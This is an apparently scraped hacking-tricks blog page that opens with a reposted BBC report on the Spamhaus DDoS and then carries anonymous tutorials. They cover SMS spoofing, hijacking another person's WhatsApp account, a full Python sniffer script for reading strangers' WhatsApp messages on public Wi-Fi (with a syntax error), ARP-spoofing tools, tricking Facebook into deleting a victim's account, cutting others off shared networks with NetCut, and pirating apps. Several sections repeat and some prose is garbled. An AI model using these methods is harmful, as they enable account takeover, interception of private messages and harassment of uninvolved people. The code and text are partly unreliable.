BIGGEST CYBER ATTACK CAUSING SLOWING DOWN OF INTERNET
The internet around the
world has been slowed down in what security experts are describing as
the biggest cyber-attack of its kind in history.
A row between a spam-fighting group and hosting firm has sparked retaliation attacks affecting the wider internet.It is having an impact on popular services like Netflix - and experts worry it could escalate to affect banking and email systems.
Five national cyber-police-forces are investigating the attacks.
Spamhaus, a group based in both London and Geneva, is a non-profit organisation which aims to help email providers filter out spam and other unwanted content.
To do this, the group maintains a number of blocklists - a database of servers known to be being used for malicious purposes.
Recently, Spamhaus blocked servers maintained by Cyberbunker, a Dutch web host which states it will host anything with the exception of child pornography or terrorism-related material.
Sven Olaf Kamphuis, who claims to be a spokesman for Cyberbunker, said, in a message, that Spamhaus was abusing its position, and should not be allowed to decide "what goes and does not go on the internet".
Spamhaus has alleged that Cyberbunker, in cooperation with "criminal gangs" from Eastern Europe and Russia, is behind the attack.
Cyberbunker has not responded to the BBC's request for comment.
'Immense job' Steve Linford, chief executive for Spamhaus, told the BBC the scale of the attack was unprecedented.
"We've been under this cyber-attack for well over a week.
'Decapitating the internet'

Writing exactly one year ago for the BBC, Prof Alan Woodward predicted the inherent weaknesses in the web's domain name system.
He wrote: "It is essentially the phone book for the internet.
If you could prevent access to the phone book then you would
effectively render the web useless."
"But we're up - they haven't been
able to knock us down. Our engineers are doing an immense job in
keeping it up - this sort of attack would take down pretty much anything
else."
Mr Linford told the BBC that the attack was being investigated by five different national cyber-police-forces around the world. He claimed he was unable to disclose more details because the forces were concerned that they too may suffer attacks on their own infrastructure.
The attackers have used a tactic known as Distributed Denial of Service (DDoS), which floods the intended target with large amounts of traffic in an attempt to render it unreachable.
In this case, Spamhaus's Domain Name System (DNS) servers were targeted - the infrastructure that joins domain names, such as bbc.co.uk, the website's numerical internet protocol address.
Mr Linford said the attack's power would be strong enough to take down government internet infrastructure.
"If you aimed this at Downing Street they would be down instantly," he said. "They would be completely off the internet."
He added: "These attacks are peaking at 300 gb/s (gigabits per second).
"Normally when there are attacks against major banks, we're talking about 50 gb/s."
Clogged-up motorway The knock-on effect is hurting internet services globally, said Prof Alan Woodward, a cybersecurity expert at the University of Surrey.
"If you imagine it as a motorway, attacks try and put enough traffic on there to clog up the on and off ramps," he told the BBC.
"With this attack, there's so much traffic it's clogging up the motorway itself."
Arbor Networks, a firm which specialises in protecting against DDoS attacks, also said it was the biggest such attack they had seen.
"The largest DDoS attack that we have witnessed prior to this was in 2010, which was 100 gb/s. Obviously the jump from 100 to 300 is pretty massive," said Dan Holden, the company's director of security research.
"There's certainly possibility for some collateral damage to other services along the way, depending on what that infrastructure looks like."
Spamhaus said it was able to cope as it has highly distributed infrastructure in a number of countries.
The group is supported by many of the world's largest internet companies who rely on it to filter unwanted material.
Mr Linford told the BBC that several companies, such as Google, had made their resources available to help "absorb all of this traffic".
The attacks typically happened in intermittent bursts of high activity.
"They are targeting every part of the internet infrastructure that they feel can be brought down," Mr Linford said.
"Spamhaus has more than 80 servers around the world. We've built the biggest DNS server around."
Source-BBC
Author: Anonymous
Use SET Toolkit for SMS Spoofing In Backtrack 5

What is SMS Spoofing?
SMS sppofing is the art of forging someone’s mobile number to send text messages. According to Wikipedia SMS spoofing means to set who the message appears to come from by replacing the originating mobile number (Sender ID) with alphanumeric text/ another number.
Prerequisites:-
Backtrack 5 with SET, Download Backtrack here (To download,wait 5 seconds and skip the ad which is located at the right top corner)
Tutorial -
First of all, Download and Install Backtrack.(You can Refer this for Backtrack Installation)

Now press 1 and hit Enter to perform “Social Engineering Attacks”

Now press 7 and hit enter to carry SMS Spoofing attack


Author: Anonymous
Hijack & Hack WhatsApp In Easy Steps
Hijack (someone else’s) Whatsapp with your iPhone
If you want to hijack someone else’s Whatsapp and receive messages addressed to that person with your iPhone, read on. (You don’t have an iPhone? see bottom)When you install Whatsapp on your iPhone, the Whatsapp application makes contact with the Whatsapp servers, and the Whatsapp servers will send you a verification sms with a code in it. Straight from that point a counter will start counting in the Whatsapp application. Within this time Whatsapp expects you to receive your verification SMS. If this period expires Whatsapp offers you several other authentication methods. (see below)


What you’re going to do next is called SMS-spoofing. You can do this via many sites on the web. Choose one, and make up your fake SMS as shown in the picture below:

From: +(Country code)(mobile number)
Message: (your email address)
That’s all! Within minutes you will receive the activation code in your email to activate whatsapp on your iPhone with someone else’s Telephone number, and from that moment on you will receive message’s addressed to that person on your iPhone.

The only way for Whatsapp to solve this issue is sending the verification SMS from their own servers and no other way.
If you have anything other than an iPhone your also able to Hijack someone else’s Whatsapp. It’s even easier for you.
All other systems will start sending an SMS verification immediately from your own mobile phone! So you disconnect your mobile phone, try to send the verification sms, which is impossible since you disconnected it. Check your outbox. There you will see the verification sms. Copy that whole sms to a website where you can spoof SMS. State the FROM field as the person’s Whatsapp you want to hijack, and fill in your own mobile number in the TO field.
Thats it.
Author: Anonymous
How To Hack Whatsapp [Tutorial] - Whatsapp Sniffing App
TUTORIAL TO HACK WHATSAPP USING SNIFFER TOOL
Author: Anonymous
Whatsapp Sniffing App - Hack, Cheat, Trick, Tip
WHATSAPP SNIFFER FOR ANDROID
Description:




****Requires ROOT and Busybox installed****
WhatsAppSniffer is a tool for root terminals to read WhatsApp conversations of a WIFI network (Open, WEP, WPA/WPA2). It captures the conversations, pictures / videos and coordinates that are sent or received by an Android phone, iPhone or Nokia on the same WIFI network. It has not been tested with Windows Phone terminals. It can't read the messages written or received by the BlackBerry's, as they use their own servers and not WhatsApp's.
This application is designed to demonstrate that the security of WhatsApp's communications is null. WhatsAppSniffer just use the TCPDump program which reads all the WIFI network packets and filters those which has origin or destination WhatsApp's servers. All messages are in plain text, so it does not decrypt anything, complying fully with the legal terms of WhatsApp (3.C: "While we do not disallow the use of sniffers Such as Ethereal, tcpdump or HttpWatch in general, Any we do going efforts to disallow reverse-engineer our system, our protocols, or explore outside the boundaries of the ordinary requests made by clients WhatsApp .... ")
For WPA/WPA2 encrypted networks, if uses the tool ARPSpoof (optional).
Features:
- REQUIRES ROOT
- For now, there is only support for this characters:
a-zA-Z0-9:-()!¡¿?ñÑáéíóúüÁÉÍÓÚÜçÇ/
- Read conversations outgoing and incoming to Android, iPhone and Nokia phones.
- They are separated by phone number
- Notify when a message has been captured
- Ability to start a debug session saving all logs
- It matches phone numbers captured with agenda for coincidences
Free version
- Ads
- You can only read the first three conversations
- You can not delete conversations
***************** Known Bugs ***********************
Sometimes when you start the sniffer, your internet connection may end. To fix this, stop the program, stop WIFI and start WIFI again.
-If you activate the ARPSpoof in a very large network, the network can go slow or we can leave without Internet to everybody else.
****************************************************
Legal Terms
WhatsAppSniffer comes with absolutely no warranty. You use this software on your own risk. The developer is not responsible for any damages caused by WhatsAppSniffer or it´s usage. It´s only the users responsibility to check his countrys laws in order to make sure that the usage of WhatsAppSniffer is permitted by law in his country. In some countries stealing someones conversations might be prohibited by law. Always think about what you´re doing! Stealing someones conversations can cause real trouble for him and maybe for you.
keywords: whatsapp, sniffer, capture, read conversations, conversation, tcpdump, arpspoof, spy, root **
Author: Anonymous
How to hack WhatsApp Messenger on Nokia, iPhone & Android
WhatsApp is a cross-platform messing application used by smartphones. It allows users to communicate instant messages and share media via 3G or WiFi with other users on the platform. Back in may 2011 WhatsApp had a security breach when hackers realized that messages were being transmitted unencrypted via plain text which left accounts open for hi-jacking. WhatsApp finally released a security update for this problem and the system became locked down.
REQUIREMENTS:
- 7Zip – Click here to download
- A Windows Computer (Windows XP, Vista, Win 7, Win 8)
- A Phone running WhatsApp (iPhone, Android, Nokia, Blackberry etc)
Please upgrade your browser
In this article i will talk about alternative methods of hi-jacking
WhatsApp messages and other protocols using a variety of methods.
The first hack im going to talk about will spoof WhatsApp and have it
think you are somebody else allowing you to communicate under an
alternative name. This hack works by tricking the WhatsApp Verification
Servers by sending a spoofed request for an authorisation code intended
for an alternative phone. This method is also known to work on several
other IM applications based on iOS, Symbian & Android devices.Hack 1
Install WhatsApp on your deviceWhatsApp now starts a counter where it sends a verification message to its servers. If this verification fails after a specific time then WhatsApp offers alternative methods of verification. A message can be blocked by changing the message center number or pushing the phone into Airplane mode.
WhatsApp now offers an alternative method of verification
Choose verify through SMS and fill in your email address. Once you click to send the SMS click cancel to terminate the call for authorisation to the WhatsApp server.
Next we need to do some SMS-Spoofing
There are numerous ways of doing this for free. A quick google search will pull up a vast amount of services which can spoof email addresses.
If you are using an iPhone use the following details in the SMS spoofer application.
To: +447900347295
From: +(Country code)(mobile number)
Message: (your email address)
If you are using another device then check your outbox and copy the message details into the spoofer application and send the spoofed verification.
You will now receive messages intended for the spoofed number on your mobile device and you can communicate with people under the spoofed number.Hack 2
The second attack I’m going to talk about is a little bit more professional. For users who can pull of MITM (Man in the Middle) Attacks this is a sure way to rake in data from a public network. I came across the script at the 0×80 blog so i I tried it on several public networks in Dublin (thanks to the karma code). The amount of data you can pull in from people sitting around you in a short amount of time is quite unreal. The code is written in Python so its nice and simple to work with and edit to make it work for similar chat applications.You will also need to parse the traffic so check this link: http://www.secdev.org/projects/scapy/
Before you have a look at the code you may want to note that WhatsApp blurts out even more information for us to see. Doing a MITM Attack and peeking at the packets we can see that WhatsApp prints the mobile number and the name of the user your target is speaking with. This is important to note this because this data can be used for some social engineering (calling the person to pull more information from them) or by checking web resources such as Facebook or LinkedIn to find their address, email accounts, websites and what ever else your hunting for.
Example
DYN:~/whatsapp# python sniffer.py wlan0
#########################
## whatsapp sniff v0.1 ##
#########################
[+] Interface : wlan0
[+] filter : tcp port 5222
To : ***********
Msg : Hello, I will send you a file.
To : **********
Filename : .jpg
URL : https://mms*.whatsapp.net/a1/0/1/2/3/*md5hash*.jpg
From : ***********
Msg : Thanks file has been recieved, take this file too.
From : ***********
Filename : .jpg
URL : https://mms*.whatsapp.net/a2/0/2/3/1/*md5hash*.jpg
Code
#!/usr/bin/env python
import os
import sys
import scapy.all
import re
Previous_Msg = ""
Previous_Filename = ""
Files = []
Messages = []
Urls = []
def banner():
print "#########################"
print "## whatsapp sniff v0.1 ##"
print "## qnix@0x80.org ##"
print "#########################\n"
def whatsapp_parse(packet):
global Previous_Msg
global Previous_Filename
global Files
global Messages
global Urls
src = packet.sprintf("%IP.src%")
dst = packet.sprintf("%IP.dst%")
sport = packet.sprintf("%IP.sport%")
dport = packet.sprintf("%IP.dport%")
raw = packet.sprintf("%Raw.load%")
# Target Sending stuff
if dport == "5222":
Filename = ""
toNumber = ""
Url = ""
Msg = ""
try:
toNumber = re.sub("\D", "", raw)
if(toNumber[5:16].startswith("0")): toNumber = toNumber[6:17]
else: toNumber = toNumber[5:16]
try:
Filename = raw.split("file\\xfc")[1][1:37]
Url = raw.split("file\\xfc")[1].split("\\xa5\\xfc")[1].split("\\xfd\\x00")[0][1:]
except:pass
try: Msg = raw.split("\\xf8\\x02\\x16\\xfc")[1][4:-1].decode("string_escape")
except:pass
except: pass
if(len(toNumber) >= 10):
if(len(Msg) >= 1 and Previous_Msg != Msg):
Previous_Msg = Msg
print "To : ", toNumber
print "Msg : ", Msg
Messages.append(Msg)
elif(len(Filename) >= 1 and Previous_Filename != Filename):
Previous_Filename = Filename
print "To : ", toNumber
print "Filename : ", Filename
print "URL : ", Url
Files.append(Filename)
Urls.append(Url)
# Recieved Messages
if sport == "5222":
Msg = ""
fromNumber = ""
Url = ""
Filename = ""
try:
fromNumber = re.sub("\D", "", raw)
if(fromNumber[5:16].startswith("0")): fromNumber = fromNumber[6:17]
else: fromNumber = fromNumber[5:16]
try:
Filename = raw.split("file\\xfc")[1][1:37]
Url = raw.split("file\\xfc")[1].split("\\xa5\\xfc")[1].split("\\xfd\\x00")[0][1:]
except: pass
try: Msg = raw.split("\\x02\\x16\\xfc")[1][4:-1].decode("string_escape")
except: pass
except:pass
if(len(fromNumber) = 1 and Previous_Msg != Msg):
Previous_Msg = Msg
print "From : ", fromNumber
print "Msg : ", Msg
Messages.append(Msg)
elif(len(Filename) >= 1 and Previous_Filename != Filename):
Previous_Filename = Filename
print "From : ", fromNumber
print "Filename : ", Filename
print "URL : ", Url
Files.append(Filename)
Urls.append(Url)
def callback(packet):
sport = packet.sprintf("%IP.sport%")
dport = packet.sprintf("%IP.dport%")
raw = packet.sprintf("%Raw.load%")
if raw != '??':
if dport == "5222" or sport == "5222":
whatsapp_parse(packet)
def main():
banner()
if(len(sys.argv) != 2):
print "%s " % sys.argv[0]
sys.exit(1)
scapy.iface = sys.argv[1]
scapy.verb = 0
scapy.promisc = 0
expr = "tcp port 5222"
print "[+] Interface : ", scapy.iface
print "[+] filter : ", expr
scapy.all.sniff(filter=expr, prn=callback, store=0)
print "[+] iface %s" % scapy.iface
if __name__ == "__main__":
main()
Author: Anonymous
2 Ways To Get WhatsApp Subscription For Free
Get Free Subscription of WhatsApp With Easy Steps-

Last months there are rumors that Whatsapp for Google Android would become for payment. But, there square measure some rumors talking concerning alternatives to avoid paying for the annual subscription.
Whatsapp is certain really the foremost fashionable instant electronic messaging for smartphones. ordinarily we will realize any smartphone user with this app put in. The strategy of the corporate has been to present humanoid users a free electronic messaging app. partially this has been potential as a result of the corporate behind the project has offered the service in check mode for over a year. However, the actual fact that several users, particularly with humanoid, didn’t notice that a subscription is needed is that the corporate has enlarged step by step and singly this period of time till a couple of months agone.
Transition amount paid subscription free
From that moment echoed some users that the appliance requesting them “renew” your subscription, one thing that has been confirmed formally Barely a couple of days. However, the short time that has served to sight some ways to continue enjoying free Whatsapp services.
Methods to create it:

Last months there are rumors that Whatsapp for Google Android would become for payment. But, there square measure some rumors talking concerning alternatives to avoid paying for the annual subscription.
Whatsapp is certain really the foremost fashionable instant electronic messaging for smartphones. ordinarily we will realize any smartphone user with this app put in. The strategy of the corporate has been to present humanoid users a free electronic messaging app. partially this has been potential as a result of the corporate behind the project has offered the service in check mode for over a year. However, the actual fact that several users, particularly with humanoid, didn’t notice that a subscription is needed is that the corporate has enlarged step by step and singly this period of time till a couple of months agone.
Transition amount paid subscription free
From that moment echoed some users that the appliance requesting them “renew” your subscription, one thing that has been confirmed formally Barely a couple of days. However, the short time that has served to sight some ways to continue enjoying free Whatsapp services.
Methods to create it:
-
Let the period of time expire Whatsapp.
Thus, the corporate is forced to increase once more the period of time (at least it appears there square measure humanoid users enjoying this option). It appears Whatsapp is preventing users to migrate resolute different alternatives like Spotbros, Line,… so, once the servers sight the inactivity of variety related to associate account of Whatsapp expired , they proceed to revive the free period of time.

-
Associate our signaling to Whatsapp application for iPhone
The most reliable technique is to associate our signaling to Whatsapp application for iPhone (maybe not the simplest possibility however there’s one among them). Thus, the account can get pleasure from the conditions of terminals organized for Apple, that principally goes through a period of time subscription payment for the appliance. Later, once coming into the SIM in another terminal, during this case associate humanoid smartphone, the conditions stay unchanged to our signaling. This technique needs access to associate iPhone, which can involve additional disorder than the annual payment itself Whatsapp service. Still, it’s fascinating for those that will do that. to grasp why this technique ought to indicate that Whatsapp was created at the start for iPhone and repair conditions specified that payment for the appliance concerned the employment of instant electronic messaging network free always.

Author: Anonymous
HACK FACEBOOK FRIEND REQUEST WHEN BLOCKED
Facebook friend request sent when blocked. Guyz, If ur frnd request is Blocked, then simply follow the steps.
Imagine that you are blocked from sending Friend Requests by Facebook for 2, 4, 7, 14 or even 30days! That would be a serious problem if you actually wanted to add someone during that period. Now, you can! With this simple trick you can send 1000′s of friend requests when when you are blocked . There’s just one part which will be tough for you if you are going to add unknown people. You will need the Email address of the person you want to add. If u r thinking of adding too many
people then it would be better that you create a contact file.
The easiest way to create a contact file, here it is:
1. Open a New text document (.txt) in Notepad.
2. Add all the email addresses separated by a comma (‘,’)
3. Now save that file with the extension .vcf
Now, this new file is your contact file. Upload it to Facebook by photo upload option on ur timeline and you will be prompted to send friend request. Click ‘OK’ and that’s it,
You are done!
Simple yet effective!
Imagine that you are blocked from sending Friend Requests by Facebook for 2, 4, 7, 14 or even 30days! That would be a serious problem if you actually wanted to add someone during that period. Now, you can! With this simple trick you can send 1000′s of friend requests when when you are blocked . There’s just one part which will be tough for you if you are going to add unknown people. You will need the Email address of the person you want to add. If u r thinking of adding too many
people then it would be better that you create a contact file.
The easiest way to create a contact file, here it is:
1. Open a New text document (.txt) in Notepad.
2. Add all the email addresses separated by a comma (‘,’)
3. Now save that file with the extension .vcf
Now, this new file is your contact file. Upload it to Facebook by photo upload option on ur timeline and you will be prompted to send friend request. Click ‘OK’ and that’s it,
You are done!
Simple yet effective!
Author: Anonymous
Download Android Applications for Free with BlackMart [ANDROID MARKET HACK]

Black
Market allow you to download thousands of Android Applications and
Games right to your device that too for free. It’s a simple .apk app
which you can transfer to your device and than install it in a normal
way.
Its officially not known as Black Market but its called BlackMart Alpha, it’s a new version which is the improved one and brings many bug fixes. You can Download BlackMart Alpha Android app and than transfer that file to your android device.
After installation Fire-Up the app and your will interface like on the right hand side image, juts browse entire collection of wonderful apps and games which can be downloaded easily.
Well the another way of downloading Android Apps for free is using 4Shared which you can also check out. Well hope that you like this applications and would love to download many many apps. If you find this post useful than make sure to share it with all your friends.
Its officially not known as Black Market but its called BlackMart Alpha, it’s a new version which is the improved one and brings many bug fixes. You can Download BlackMart Alpha Android app and than transfer that file to your android device.
After installation Fire-Up the app and your will interface like on the right hand side image, juts browse entire collection of wonderful apps and games which can be downloaded easily.
Well the another way of downloading Android Apps for free is using 4Shared which you can also check out. Well hope that you like this applications and would love to download many many apps. If you find this post useful than make sure to share it with all your friends.
Author: Anonymous
How to Unfriend Facebook Friends in Bulk/Mass
Facebook is
the biggest social networking platform and you make it more by creating
your heavy profile friends list. Usually in a day a person normally
adds 3 to 4 friends a day and this list simply goes on well there is
obviously a limit of adding 5000 friends in a profile so you cannot
exceed that limit but sometimes you need someone to be added than others
and removing friends in Facebook is a pretty hard deal so we found an
interesting userscript which can do this job like that. FacebookDeletes is the userscript for chrome and Firefox ( well for Firefox you will need Greasemonkey installed
) which does this job really easily, just installing it and giving it a
command for deleting your whole bunch of friends list.

Now you can just click on Highlight Only which will automatically mark your friends on that page and than you can click on Delete all Except selected and than your friends will start deleting. They also have a option to delete your friends just from the groups you have created well you can figure everything when you will have that script installed.So after you will install this userscript you just need to visit the Facebook Friends Page where you will see all your friends just click that downwards arrow like above and you will see that page like above in the image.

Now you can just click on Highlight Only which will automatically mark your friends on that page and than you can click on Delete all Except selected and than your friends will start deleting. They also have a option to delete your friends just from the groups you have created well you can figure everything when you will have that script installed.So after you will install this userscript you just need to visit the Facebook Friends Page where you will see all your friends just click that downwards arrow like above and you will see that page like above in the image.
Author: Anonymous
How to Delete Strangers Facebook Account
You
might wanna kill someone due to some really angry thing he attempted
on you but killing is simply illegal and you cannot attempt that thing,
but now question arises how to kill someone without getting noticed
and caught, well the simple answer is delete his or her Facebook
profile he will be automatically ruined because Facebook is heart for
some people now days.

Well
so today I am going to teach you a small method for deleting any ones
Facebook Profile. Well this trick includes mainly Social Engineering
you have to be a confidence person to attend any employee from Facebook
Team and answer all their questions confidently.
Follow the below steps to see how it works .:
1. The first and the most important thing is the victims Facebook Username you can get that easily.
2. The next thing you need His/Her Email which he/she uses to sign in to his Facebook Account.
3. His/Her birth date which he/she has filled in his/her Facebook Profile.
4. Now simply create a fake Email ID on Gmail or yahoo with the First Name & Last Name same as on victim’s Facebook Profile.
5. Now visit the Facebook Issue Reporting Page you will see something like below .:

6.
Now as mentioned in the image fill all the data like above with your
Fake Email Address and all other things and than click on continue.
7.
Now you will get mail on your Fake Email Address entered above from
Facebook Team asking you about the issue, tell them that you don’t have
access to your account and someone has hacked your account and he is
spoiling all your reputation and he is a threat to your profile, so you
have to mail them convincing to disable and than delete your account.
8.
Now after 2-3 days you will get mail from Facebook Team asking you
that have you gained access to your Facebook profile, reply them you do
not have any access to your Facebook profile and ask them to disable
your account so that hacker have no access to the profile.
9.
Now after 1-2 days you will get an Email that your account is
disabled, and that’s we wanted to do and now if it will not be accessed
for a while it will automatically be deleted.
So now enjoy and have fun, if you liked this post make sure to like it and share it with all your friends.
Author: Anonymous
Hack For Tracing Facebook User Location While Chatting
If You have unknown friends in your facebook account and then after some
time, when you know that he/she is a fake person then with the help of
this facebook tricks you can trace his IP address and area. I often
accept many unknown friend requests, one day i get into a big problem
from a unknown friend of mine. He start abusing me .Then i do some
research work and i come to know about this facebook trick and with the
help of this PC Trick i came to know that the unknown one is my own
friend and he just make a fake ID on facebook...
HERE IS THE TRICK....
1. First you got to find out the IP address of that User.
To Do so we will be using “netstat” command in windows for this pc trick. If you want to know the IP address of a specific person on facebook or orkut or any chat service, there is only one way: Just invite or ping him for a chat and while chat is ON open ‘Command Prompt‘ on your PC (Start >Run>cmd).
Note: before trying this make sure you close all the other tabs in your browser. and only facebook is open. also if possible delete all the history and cache from your browser.
Now the next step that you have to do for this facebook trick is opens the command prompt Type the following command and hit Enter.
netstat -an.. or you can read my older hack trick to know the ip address of other...
And you will get all established connections IP addresses there. Note down all the suspicious IP’s
2.The Next PC Trick is to trace that user using his IP address:
To do this facebook tricks we will be using IP tracer service. For this Go to the following address : http://www.ip-adress.com/ip_tracer/
and paste the IP address in the box that says “lookup this ip or website”. and it will show you the location of the user.
It will show you all the information about that user along with his ISP and a Location in the MAP. Now in the MAP Just click on “click for big ip address location” in the big picture you can actually zoom in. and try to recognize the area. If any serious matter just note down the ISP details in that page and contact them about the IP. they will respond you. Use this facebook trick if you are in aproblem with some unknown friend.
HERE IS THE TRICK....
1. First you got to find out the IP address of that User.
To Do so we will be using “netstat” command in windows for this pc trick. If you want to know the IP address of a specific person on facebook or orkut or any chat service, there is only one way: Just invite or ping him for a chat and while chat is ON open ‘Command Prompt‘ on your PC (Start >Run>cmd).
Note: before trying this make sure you close all the other tabs in your browser. and only facebook is open. also if possible delete all the history and cache from your browser.
Now the next step that you have to do for this facebook trick is opens the command prompt Type the following command and hit Enter.
netstat -an.. or you can read my older hack trick to know the ip address of other...
And you will get all established connections IP addresses there. Note down all the suspicious IP’s
2.The Next PC Trick is to trace that user using his IP address:
To do this facebook tricks we will be using IP tracer service. For this Go to the following address : http://www.ip-adress.com/ip_tracer/
and paste the IP address in the box that says “lookup this ip or website”. and it will show you the location of the user.
It will show you all the information about that user along with his ISP and a Location in the MAP. Now in the MAP Just click on “click for big ip address location” in the big picture you can actually zoom in. and try to recognize the area. If any serious matter just note down the ISP details in that page and contact them about the IP. they will respond you. Use this facebook trick if you are in aproblem with some unknown friend.
Author: Anonymous
Hack WI-Fi internet to use full bandwidth in college or Schools
Hacking
The Internet Connection of the shared computers in Colleges/ Cyber Cafe
/ schools etc. and gain the complete Access of internet with full
speed. Every one wants a fast internet connection so that he can surf or
download any thing from the internet but no one knows how to do this
here is the solution you can do it with the help of netcut. You just
have to simply install this software and you are done.Netcut stands for
Network Cut. NetCut is software where we can control the connection to
each computer/laptop in a
WIFI network/LAN. However, this software can be used to retrieve
internet bandwidth from other computers in a LAN/WIFI. Shared.The only
computer which is allowed by you can get a network connection
other-wise
no one will be able to surf the internet. You can download this
software from the internet free of cost.Here is the link for this
download NETCUT
Step 1:- you will need the NetCut 2.0 software so download it
Step2:- Unzip the downloaded Software and install it On Your System.
Step3:- Open the Software and you will get the following screen.
Step 4:- Select all or any One of the IP Addresses Seen on the Screen EXCEPT the first Two IP because they are Your PC's IP Address.
Step 5:- After Selecting the IP address Press the Cut off Button and the internet connection will be cut off within few Seconds.
Step 1:- you will need the NetCut 2.0 software so download it
Step2:- Unzip the downloaded Software and install it On Your System.
Step3:- Open the Software and you will get the following screen.
Step 4:- Select all or any One of the IP Addresses Seen on the Screen EXCEPT the first Two IP because they are Your PC's IP Address.
Step 5:- After Selecting the IP address Press the Cut off Button and the internet connection will be cut off within few Seconds.
Author: Anonymous
How to Install BackTrack on Android Mobile and Tablet
BackTrack
is one of my favorite OS. First reason is it is made by world class
hackers and second one is all hacking tools are available and last and
third one, it is flavor of linux. I can use it only on PC, Android
is booming now these days... Now you can Install BackTrack Linux OS on
Android smartphones and tablets. Now it is possible to install and run
Backtrack on your Android devices.
Way for it:
BackTrack installer for Android is a customized Backtrack image optimized for the ARM processor (the processor android runs on). This will allow you to run a full Backtrack system within android (You can still make calls, text, and use android without having to reboot your phone!).
Requirements:
- Root
- 1GHZ processor (recommended)
- 512MB Ram (recommended)
- Android 1.6 or higher
- Kernel will loop device support (this is included in most custom ROM’s)
- SD card with at least 3.5GB of free space
- Data connection on your device
Download BackTrack Installer for Android.
Author: Anonymous
Install Whatsapp on WiFi Only Devices
Whatsapp is an awesome instrument for speaking with associates and
family, also that it is savvy too. The obstacle is that Whatsapp does
not permit clients to instate the application on WiFi just mechanisms,
which is what the majority of us have.
Steps To Follow:
Step 1: First of all go to google play store and find the latest version of Whatsapp. Right away scan for Whatsapp and see if your gadget backings the application or not.
Step 2: If you are using PC access any online APK store, for instance apknew.com to get the last APK variant of Whatsapp and instate it on your machine. Assuming that you can straightforwardly download the APK index on your Android WiFi just apparatus, skip to step 5.
Step 3: Once downloaded, associate your apparatus to the workstation and spot the Whatsapp APK index. Make a partitioned document for APKs on your Android unit for straightforward ID later on.
Step 4: Glue the downloaded APK index of Whatsapp dispatcher in that envelope and detach the mechanism.
Step 5: Right away access the index director on your Android mechanism and find the APK's organizer. From that point spot the Whatsapp delegate document and select it to start establishment.
Step 6: The taking after sprinkle screen will make a request for your consent to give access to fix the provision on the mechanism; press Install to move.
Step 7: The following screen will arouse you when the establishment finishes efficaciously. If not then rehash the technique. Depending on if the introduction misses the mark more than once, download the index again or pick a more advanced in years form provision for your mechanism. At that point press Done to passageway the instatement.
Step 8: Notwithstanding you are primed and you can start the setup of the Whatsapp provision on your unit. Place the requisition from the requisition menu and start the introduction process by tolerating the terms and conditions.
Step 9: The accompanying screen will incite you for your portable number. Include the number, which is not as of now connected or in utilization on a different gadget with the Whatsapp delegate; press Next to move.
Step 10: The requisition will affirm your number; if right, press "OK" or hit "Edit" to make updates and continue.
Step 11: The requisition will now verify your gadget and will send the verification note through SMS to your portable number, i think its very simple. The content holds the verification code that you need to drop in manually. Hold up for the verification technique to complete and you could be moved to the following step programmedly. It will take precisely five minutes.
Step 12: The taking after screen will provoke you to drop in the verification code; drop in the 6 digit code and continue, after that verify it.
Step 13: The application, once initiated, will indicate the number of days worth of aid accessible on your number. Press Continue to move to the talks page and begin informing with your unique mechanism.
Steps To Follow:
Step 1: First of all go to google play store and find the latest version of Whatsapp. Right away scan for Whatsapp and see if your gadget backings the application or not.
Step 2: If you are using PC access any online APK store, for instance apknew.com to get the last APK variant of Whatsapp and instate it on your machine. Assuming that you can straightforwardly download the APK index on your Android WiFi just apparatus, skip to step 5.
Step 3: Once downloaded, associate your apparatus to the workstation and spot the Whatsapp APK index. Make a partitioned document for APKs on your Android unit for straightforward ID later on.
Step 4: Glue the downloaded APK index of Whatsapp dispatcher in that envelope and detach the mechanism.
